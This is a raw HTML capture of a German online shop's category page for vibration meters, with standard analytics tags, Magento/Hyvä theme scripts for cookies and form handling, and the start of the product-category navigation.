

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hogetex.de/messen/vibrationsmesser
body_size: 49383
content:
<!doctype html>
<html lang="de">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Vibrationsmesser online kaufen | Hogetex"/>
<meta name="description" content="Schwingungsmessgeräte auf » hogetex.de » Vibrationsanalyse &amp; -messung ✓ Schnelle Lieferung ✓ Zahlung auf Rechnung ► Jetzt bestellen!
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Vibrationsmesser online kaufen | Hogetex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/css/styles.min.css" />
<script  type="text/javascript"  src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/js/loewenstark-faq.min.js"></script>
<link  rel="canonical" href="https://www.hogetex.de/messen/vibrationsmesser" />
<link  rel="icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<meta name="google-site-verification" content="GhHEfB5Ob169rrlJTm7OHWr2SZuCb-HeVyptIWTDBzI" />
<meta name="google-site-verification" content="kXAQsB_CZgj_V06B1ODWb9-8l7WDNS6JldaIBY2EJos" />
<meta name="google-site-verification" content="tkSDZrVGqvQ2QgiGi4qd-WhCK5kBwhmFQfgqwe-ITtc" />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');</script>
               <link rel="alternate" hreflang="nl_NL" href="https://www.hogetex.com/meten/vibratiemeters"/> <link rel="alternate" hreflang="de_DE" href="https://www.hogetex.de/messen/vibrationsmesser"/> <link rel="alternate" hreflang="be_NL" href="https://www.hogetex.be/meten/vibratiemeters-en-toebehoren"/>      <script  nonce="aDhiMTZta2JrZXlzNXpzY3l1Z285b2VwajdyZHRlNGE=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 2,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }</script>      <!-- Google Tag Manager -->
<script  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');}
<!-- End Google Tag Manager --></script> 
   <script  nonce="aDhiMTZta2JrZXlzNXpzY3l1Z285b2VwajdyZHRlNGE=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Vibrationsmesser online kaufen | Hogetex","pageType":"category"},{"ecommerce":{"items":[{"item_name":"Pentype Vibrationsmesser TV-200","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220444:0,2408031","price":324.5,"item_brand":" ","item_category":"Messger\u00e4te","item_category2":"Vibrationsmesser","item_list_name":"Messger\u00e4te\/Vibrationsmesser","item_list_id":"298","index":1},{"item_name":"Vibrationsmesser \nTV -300","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220443:0,6545087","price":495,"item_brand":" ","item_category":"Messger\u00e4te","item_category2":"Vibrationsmesser","item_list_name":"Messger\u00e4te\/Vibrationsmesser","item_list_id":"298","index":2},{"item_name":"Vibrationsmesser","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220443:0,1037832","price":108.9,"item_brand":" ","item_category":"Messger\u00e4te","item_category2":"Vibrationsmesser","item_list_name":"Messger\u00e4te\/Vibrationsmesser","item_list_id":"298","index":3}],"item_list_id":"298","item_list_name":"Messger\u00e4te\/Vibrationsmesser"},"event":"view_item_list"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
             var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }</script> <script>
    var BASE_URL = 'https://www.hogetex.de/';
    var THEME_PATH = 'https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".hogetex.de",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'hogetex_de_2';
    var CURRENT_WEBSITE_ID = '2';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );</script> <script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'de\u002DDE',
                Object.assign({
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '\u20AC' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

 const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

 hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

 hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

             hyva.activateScripts(contentNode);
             document.querySelector(targetSelector).replaceWith(contentNode);

            
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
 const scripts = Array.from(contentNode.getElementsByTagName('script'));

            
            for (const original of scripts) {
                const script = document.createElement('script');
                original.type && (script.type = original.type);
                script.innerHTML = original.innerHTML;

                
                original.parentNode.removeChild(original)

                
                document.head.appendChild(script);
            }

            return contentNode;
        }

 const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

 hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

 const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
 const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]}, 
                    ['not' + camelCase]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
        window.addEventListener('alpine:init', () => Alpine.data('{}', () => ({})), {once: true});
         window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));</script> <script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }</script></head>
<body id="html-body" class="page-with-filter page-products categorypath-messen-vibrationsmesser category-vibrationsmesser catalog-category-view page-layout-2columns-left">
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div class="header-top"><div class="container h-full flex justify-between items-center"><p>Rufen Sie uns an, wenn Sie Fragen haben: <a href="tel:+49 (0)6136-7628-0">+49 (0)6136-7628-0</a></p> <div x-data="{ open: false }" class="hidden md:block relative" @click.away="open = false"><span @click="open = !open" :class="{'is-open': open}" class="website-toggle-button">Hogetex DE</span> <ul name="websites" class="website-switcher" x-show="open"> <li><a href="https://www.hogetex.de/"><span>Hogetex DE</span></a></li>  <li><a href="https://www.hogetex.com/"><span>Hogetex NL</span></a></li>  <li><a href="https://www.hogetex.be/"><span>Hogetex BE</span></a></li> </ul></div></div></div><header class="page-header sticky top-0 left-0 w-full z-30"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a><script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<div id="header"
     class="z-30 w-full bg-primary-lighter sm:py-6 lg:py-0"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="container fixed relative flex flex-wrap items-center justify-between lg:justify-start xl:justify-between w-full px-6 py-2 sm:py-0 mx-auto mt-0">
        <!--Logo-->
        <div class="sm:flex sm:absolute sm:transform sm:-translate-x-2/4 sm:left-2/4 order-1 sm:order-2 lg:relative lg:transform-none lg:left-0 lg:order-1 lg: w-full pb-2 sm:w-auto sm:pb-0">
    <a class="flex items-center sm:justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.hogetex.de/"
       title="Hogetex"
       aria-label="store logo">
        <img src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/images/logo.svg"
             title="Hogetex"
             alt="Hogetex"
            width="189"            height="64"        />
    </a>
</div>
        <!--Main Navigation-->
        <div x-data="initMenuMobile_696d1e938831c()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full bg-container-lighter' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon bg-primary-lighter">
            <div class="flex justify-end w-full"
            :class="{ 'bg-container-lighter' : open}"
            >
                <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                       <span class="inline-flex"
                            :class="{ 'hidden': !open }">
                            Schließen                        </span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden p-4" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="p-0" width="32" height="32" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>menu</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t border-b transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Messger&#xE4;te"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'">
                        Messgeräte                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-252',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-252',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Messgeräte                            </span>
                        </a>
                        <a href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                               title="Distanzmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Distanzmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                               title="Innenfeinmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Innenfeinmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/aussentaster"
                               title="Au&#xDF;entaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Außentaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                               title="CITIZEN&#x20;Finedevice"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    CITIZEN Finedevice                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                               title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dickenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                               title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endmaße und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkel"
                               title="Winkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                               title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Härteprüfgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkelmesser"
                               title="Winkelmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkelmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                               title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Höhenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/lehren"
                               title="Lehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                               title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
